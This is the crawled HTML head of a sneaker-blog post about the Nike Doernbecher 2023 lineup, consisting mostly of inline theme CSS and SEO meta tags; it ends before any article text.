

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theshitbot.com/nike-doernbecher-2023/
body_size: 26719
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.theshitbot.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7f796552b28fc2720ae98588/script.js"></script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nike Doernbecher 2023: Bonding With Heroes!</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.add-cart-responsive-state{display:none}.add-cart-responsive-state a{position:fixed;bottom:15px;right:15px;width:60px;height:60px;line-height:60px;text-align:center;border-radius:100px;z-index:9999;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2)}.add-cart-responsive-state svg{fill:#444;height:16px;-ms-transform:translateY(2px);transform:translateY(2px)}.add-cart-responsive-state .mk-header-cart-count{position:absolute;top:0;left:-7px;border-radius:50px;height:25px;min-width:25px;padding:0;line-height:25px;color:#fff;background:#f97352;font-size:12px;font-weight:700;text-align:center}.add-cart-responsive-state{display:none}.add-cart-responsive-state a{position:fixed;bottom:15px;right:15px;width:60px;height:60px;line-height:60px;text-align:center;border-radius:100px;z-index:9999;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2)}.add-cart-responsive-state svg{fill:#444;height:16px;-ms-transform:translateY(2px);transform:translateY(2px)}.add-cart-responsive-state .mk-header-cart-count{position:absolute;top:0;left:-7px;border-radius:50px;height:25px;min-width:25px;padding:0;line-height:25px;color:#fff;background:#f97352;font-size:12px;font-weight:700;text-align:center}a,article,body,div,form,header,html,img,label,li,nav,p,section,span,time,ul{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}article,header,nav,section{display:block}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}.theme-content img{max-width:100%;width:auto\9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}button,input,textarea{margin:0;vertical-align:middle;font-size:100%}button,input{line-height:normal;border-radius:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}a{color:#777}p{margin-bottom:30px}ul{list-style:none}p,ul{margin-bottom:20px}a{text-decoration:none}a,p{-ms-word-wrap:break-word;word-wrap:break-word}a:link,a:visited{outline:0 none;text-decoration:none}.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:' ';font-size:0;line-height:0}.clearfix{display:block;clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc}ul li{margin-left:.85em}input[type=email],input[type=text],textarea{outline:0;border:none;font-size:inherit}input[type=email],input[type=text]{box-sizing:border-box}textarea{overflow:auto}input[type=email],input[type=text],textarea{font-size:13px;color:#767676;padding:10px 12px;background-color:#fdfdfd;border:1px solid #e3e3e3;outline:0;margin-bottom:4px}h1,h2{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none}h1{font-size:36px;margin-bottom:16px}h2{font-size:30px;margin-bottom:14px}.mk-background-stretch{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk-header{z-index:301}.mk-header .mk-header-bg{z-index:1}.mk-header .fit-logo-img a{z-index:30}.mk-header .mk-header-inner{z-index:300}.mk-header-holder{z-index:200}.mk-header-right{z-index:20}.mk-header-nav-container{z-index:30}.mk-go-top{z-index:300}#theme-page{z-index:11}.mk-nav-responsive-link{z-index:12}.mk-responsive-nav{z-index:20}#mk-page-introduce{z-index:8}.mk-progress-button[data-style=move-up] .mk-progress-button-content{z-index:10}#mk-theme-container{z-index:200}.mk-quick-contact-wrapper{z-index:400}#mk-quick-contact{z-index:100}#mk-page-introduce,#mk-theme-container,.master-holder div,.shopping-cart-header,.text-input,.theme-page-wrapper,:after,:before,[class*=mk-col-],input[type=text],textarea{box-sizing:border-box}[class*=mk-col-]{float:left;padding-right:25px;min-height:1px}.mk-grid{width:100%;margin:0 auto}.mk-grid:after{content:"";display:table;clear:both}.mk-col-1-3{width:33.33%}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%}[class*=mk-col-]{width:auto;float:none;margin-left:0;margin-right:0;margin-bottom:20px;padding-left:20px;padding-right:20px}#mk-footer [class*=mk-col-]{margin-top:0;padding-left:0;padding-right:0}}.button,.mk-nav-responsive-link,.mk-quick-contact-link,.text-input{-webkit-perspective:1000}.mk-header{width:100%;position:relative}.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%}.mk-header .mk-header-inner{position:relative;width:100%}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute}.header-logo{display:block;width:100%}.header-logo img{top:50%;position:absolute;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important;ms-transform:translate(0,-50%)!important}.header-logo .mk-resposnive-logo{display:none}.fit-logo-img a{display:inline-block;height:100%;position:relative}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none}@media handheld,only screen and (max-width:780px){.header-logo a img{max-width:200px}}@media handheld,only screen and (max-width:400px){.header-logo a img{max-width:160px}}.mk-header-holder{width:100%;position:absolute}.header-style-1 .logo-has-sticky .mk-sticky-logo{opacity:0}.mk-desktop-logo.light-logo{display:none}.mk-desktop-logo.dark-logo{display:block}#mk-boxed-layout{position:relative;z-index:0}.mk-header-right{position:absolute;right:10px;top:0}.header-grid.mk-grid{position:relative}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100%!important}}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px}.header-style-1.header-align-left .mk-header-right{display:none}.header-style-1.header-align-left .header-logo{float:left;left:0}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px}.header-style-1.header-align-left .mk-grid .mk-header-nav-container{margin-right:0}.header-style-1.header-align-left.boxed-header .mk-header-right{display:block}#mk-theme-container{position:relative;left:0}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;backface-visibility:hidden;-ms-perspective:1000;perspective:1000;-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative}#theme-page .theme-page-wrapper{margin:20px auto}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;perspective:1000;transform:translateZ(0)}@media handheld,only screen and (max-width:768px){#theme-page{padding:0!important}.theme-page-wrapper:not(.full-width-layout){margin:0 auto 0!important}}.shopping-cart-header{display:inline-block;margin:0;vertical-align:top;position:relative}.shopping-cart-header .widgettitle{display:none}.mk-header .mk-shoping-cart-link{padding:0 10px 0 20px;margin:0}.mk-header .mk-shoping-cart-link svg{position:relative;display:inline-block;height:16px;margin-right:-4px;-ms-transform:translateY(3px);transform:translateY(3px)}.mk-header .mk-header-cart-count{font-size:13px;font-weight:700;padding-left:5px}.mk-shopping-cart-box{position:absolute;right:0;top:100%;width:300px;padding:0 10px;display:none;text-align:left}.mk-shopping-cart-box .widget{margin:0}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none!important}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto}.main-navigation-ul,.main-navigation-ul li.menu-item{margin:0;padding:0}.main-navigation-ul>li.menu-item{float:left}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{content:"";display:block;width:100%;height:2px;-ms-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:left center;transform-origin:left center;-webkit-transform-origin:left center;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}.main-navigation-ul>li.menu-item{display:inline-block}.main-navigation-ul a.menu-item-link{display:block;text-decoration:none;white-space:normal}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;padding:10px}.mk-responsive-nav{width:100%}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2)}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0}.mk-responsive-nav li{display:block;margin:0;position:relative}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1}.mk-css-icon-menu{width:18px;height:18px;transform:translateZ(0)}.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative}.shopping-cart-header .mk-svg-icon{width:16px}#mk-footer .footer-wrapper{position:relative}#mk-footer .mk-padding-wrapper{padding:0 20px}@media handheld,only screen and (max-width:767px){#mk-footer [class*=mk-col-]{width:100%!important}}#mk-page-introduce{position:relative;padding:15px 0}#mk-page-introduce.intro-left{text-align:left}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px!important;margin-right:15px!important}}.mk-blog-single .blog-single-meta{margin-bottom:20px;float:left}@media handheld,only screen and (max-width:960px){.mk-blog-single .blog-single-meta{float:none!important;display:block}}.mk-blog-single .mk-blog-author,.mk-blog-single .mk-post-cat,.mk-blog-single .mk-post-date{color:#999;font-style:italic;font-size:14px;display:inline-block}.single-social-section{float:right;min-width:180px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-share-container svg,.single-social-section .mk-blog-print svg{height:16px;vertical-align:middle}.single-social-section .blog-single-share svg,.single-social-section .mk-blog-print svg{fill:#898989}.single-social-section .blog-share-container{position:relative}.single-social-section .blog-single-share svg{height:16px}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.mk-single-content{margin:10px 0 60px}.widget{margin-bottom:40px}.widgettitle{position:relative;display:block;margin-bottom:15px;letter-spacing:1px}.mk-quick-contact-wrapper{position:fixed;right:10px;bottom:15px;text-align:center;backface-visibility:hidden;perspective:1000;transform:translateZ(0)}.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px}.mk-quick-contact-wrapper p{color:#888}.mk-quick-contact-wrapper .mk-contact-form{position:relative}.mk-quick-contact-wrapper .mk-contact-form .text-input,.mk-quick-contact-wrapper .mk-contact-form .textarea{padding:11px;width:240px;border:0;margin-bottom:7px;font-size:14px;border:1px solid transparent;background-color:#f7f7f7}.mk-quick-contact-wrapper .mk-contact-form .text-input::-webkit-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea::-webkit-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-ms-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-ms-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-moz-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-moz-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .textarea{height:100px;margin-bottom:10px}.mk-quick-contact-wrapper .mk-contact-form .btn-cont{text-align:center}#mk-quick-contact{position:absolute;right:-3px;bottom:60px;display:none;padding:25px 12px;background-color:#e8e8e8;-ms-transform:scale(.95);transform:scale(.95);-ms-transform-origin:100% 100%;transform-origin:100% 100%}#mk-quick-contact .bottom-arrow{position:absolute;right:20px;bottom:-4px;display:block;width:14px;height:14px;border-top:none;border-left:none;background-color:#e8e8e8;content:"";-ms-transform:rotate(45deg);transform:rotate(45deg)}.mk-quick-contact-link{display:block;width:45px;height:45px;background-color:#ccc;background-color:rgba(0,0,0,.4)}.mk-quick-contact-link svg{position:absolute;top:12px;left:12px;fill:#fff;height:20px;width:20px}.mk-quick-contact-gdpr-consent{line-height:1.2em;text-align:left;margin-bottom:15px}.mk-quick-contact-gdpr-consent label{font-size:12px;color:#666;padding-left:10px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.mk-single-content p{font-weight:400}.mk-blog-single .blog-single-title{font-weight:600!important}#mk-footer [class*='mk-col-']{padding:0 2%}body{font-size:18px;color:#8c8c8c;font-weight:400;line-height:1.66em}p{font-size:17px;color:#6d6d6d;line-height:1.66em}h1,h2{line-height:1.3em}a{color:#fd5e01}.master-holder h2{font-size:28px;color:#5a5a5a;font-weight:600;text-transform:capitalize}@media handheld,only screen and (max-width:1140px){.mk-header-bg{background-color:#fffcf2!important}}.add-header-height,.header-style-1 .menu-hover-style-5 .main-navigation-ul>li,.header-style-1 .menu-hover-style-5 .main-navigation-ul>li{height:100px;line-height:100px}.mk-header-bg{-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;opacity:1}.mk-header-nav-container{background-color:rgba(0,0,0,0)}.mk-header .mk-header-cart-count{color:#333333}.mk-header .mk-shoping-cart-link svg{fill:#333333}.mk-css-icon-menu div{background-color:#444444}.mk-header-inner{border-bottom:0px solid rgba(237,237,237,0)}.mk-grid{max-width:1140px}.mk-header-nav-container{width:1140px}.main-navigation-ul>li.menu-item>a.menu-item-link{color:#333333;font-size:13px;font-weight:500;padding-right:30px!important;padding-left:30px!important;text-transform:uppercase;letter-spacing:0px}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{background-color:#f25a31;color:#f25a31}.header-style-1 .menu-hover-style-5 .main-navigation-ul>li>a.menu-item-link{line-height:20px;vertical-align:middle}.mk-shopping-cart-box{background-color:#333333}.mk-responsive-wrap{background-color:#fffcf2}.mk-shopping-cart-box{border-top:2px solid #f97352}@media handheld,only screen and (max-width:1140px){.mk-grid,.mk-header-nav-container{width:auto}.mk-padding-wrapper{padding:0 20px}.mk-header-right{right:15px!important}}@media handheld,only screen and (max-width:960px){.theme-page-wrapper .theme-content{width:100%!important;float:none!important}.theme-page-wrapper:not(.full-width-layout){padding-right:15px!important;padding-left:15px!important}.theme-page-wrapper:not(.full-width-layout) .theme-content:not(.no-padding){padding:25px 0!important}}@media handheld,only screen and (max-width:1140px){.logo-is-responsive .mk-desktop-logo,.logo-is-responsive .mk-sticky-logo{display:none!important}.logo-is-responsive .mk-resposnive-logo{display:block!important}.add-header-height,.header-style-1 .mk-header-inner,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header{height:100px!important;line-height:100px}.mk-header:not(.header-style-4) .mk-header-holder{position:relative!important;top:0!important}.mk-header-padding-wrapper{display:none!important}.mk-header-nav-container{width:auto!important;display:none!important}.header-style-1 .mk-header-right{right:55px!important}.header-logo{height:90px!important}.mk-header-inner{padding-top:0!important}.header-style-1 .header-logo{position:relative!important;right:auto!important;left:auto!important}.shopping-cart-header{margin:0 20px 0 0!important}.mk-responsive-nav li a{color:#444444!important}.mk-header-bg{zoom:1!important;filter:alpha(opacity=100)!important;opacity:1!important}.header-style-1 .mk-nav-responsive-link{display:block!important}.mk-header-nav-container{height:100%;z-index:200}.mk-main-navigation{position:relative;z-index:2}}@media handheld,only screen and (max-width:1140px){.mk-go-top,.mk-quick-contact-wrapper{right:22px;bottom:87px}}.accent-bg-color{background-color:#f16123!important}::-webkit-selection{background-color:#f16123;color:#fff}@media handheld,only screen and (max-width:1140px){.add-cart-responsive-state{display:block}}.single-social-section{float:right}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-share-container{position:relative}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.single-share-box{position:absolute;left:-220px;bottom:-11px;background-color:#252525;margin:0;list-style:none;display:none;text-align:center;padding:13px;text-transform:center}.single-share-box:before{right:-5px;top:50%;margin-top:-5px;display:block;width:10px;height:10px;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#252525;content:""}.single-share-box li{float:left;margin:0}.single-share-box li a{color:#a8a8a8;display:block;padding:0 10px}button.button{margin:0;border:none;outline:0!important;font-size:13px;line-height:13px!important;padding:12px 15px;text-transform:uppercase;vertical-align:top;letter-spacing:1px;display:inline-block;position:relative;font-family:inherit;text-decoration:none;overflow:visible;font-weight:700;left:auto;white-space:nowrap;display:inline-block;background-color:#252525;color:#fff}button.button svg{fill:#fff;height:16px;margin-right:10px;-webkit-transform:translateY(2px);transform:translateY(2px)}.mk-svg-icon{width:auto;height:auto;fill:currentColor}.mk-main-navigation ul:before{display:none!important}.mk-main-navigation ul:before{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase}.mk-progress-button .mk-progress-button-content{position:relative;display:block}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0}.mk-progress-button .state-error svg,.mk-progress-button .state-success svg{height:14px;right:20px}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%}.contact-form-message{padding:10px 0;font-size:13px;color:#cd1313;display:none}.blog-share-container{position:relative;float:left}.mk-contact-form button,.mk-contact-form input,.mk-contact-form textarea{font-family:inherit;font-size:inherit;outline:0}.mk-contact-form{position:relative;margin:2px 0 20px}@media handheld,only screen and (max-width:767px){.mk-contact-form .text-input{width:100%!important;float:none}}</style><link rel="preload" href="https://www.theshitbot.com/wp-content/cache/min/1/65311cb972c47105f031964fd10a4f35.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<meta name="description" content="Nike Doernbecher 2023 lineup is finally here! And the heroes’ designs are lookin’ more than dope. Read on for all of ‘em deets!" />
	<link rel="canonical" href="https://www.theshitbot.com/nike-doernbecher-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nike Doernbecher 2023: Bonding With Heroes!" />
	<meta property="og:description" content="Nike Doernbecher 2023 lineup is finally here! And the heroes’ designs are lookin’ more than dope. Read on for all of ‘em deets!" />
